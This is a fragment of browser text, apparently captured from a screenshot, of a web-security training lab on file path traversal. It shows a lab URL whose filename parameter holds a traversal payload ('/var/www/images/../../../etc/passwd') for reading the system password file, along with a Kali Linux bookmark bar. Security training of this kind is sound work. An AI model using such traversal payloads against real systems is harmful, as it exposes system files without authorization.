 Lab: File path traversal, valid
File path traversal, validation of s
image (JPEG Image)
https://0a73009e03c63b41c09105ae004a0042.web-security-academy.net/image?filename=/var/www/images/../../../etc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
The image “https://0a73009e03c63b41c09105ae004a0042.web-security-academy.net/image?filename=/var/www/images/../../../etc/passwd” cannot be displayed
because it contains errors.